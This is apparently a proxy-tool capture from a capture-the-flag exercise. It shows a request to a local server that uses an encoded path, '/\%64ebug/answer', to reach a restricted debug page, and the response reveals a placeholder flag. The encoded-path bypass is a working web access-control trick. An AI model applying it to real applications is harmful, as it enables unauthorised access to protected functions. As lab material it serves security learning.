 Request
Pretty Raw Hex
\n
1 GET /\%64ebug/answer HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render
\n
<router-outlet _ngcontent-sc19="">
</router-outlet>
<app-answer _nghost-sc20="">
<h1 _ngcontent-sc20="">
Edit answer
</h1>
<p _ngcontent-sc20="" class="lead">
You want this? FLAG{xxxxx}
</p>
<form _ngcontent-sc20="" action="#" method="
get">
<div _ngcontent-sc20="" class="mb-3">
<textarea _ngcontent-sc20="" name="
answer" class="form-control">
42
</textarea>
</div>
<div _ngcontent-sc20="" class="mb-3">
<button _ngcontent-sc20="" class="
btn btn-lg btn-secondary
font-weight-bold">
Edit
</button>
</div>
</form>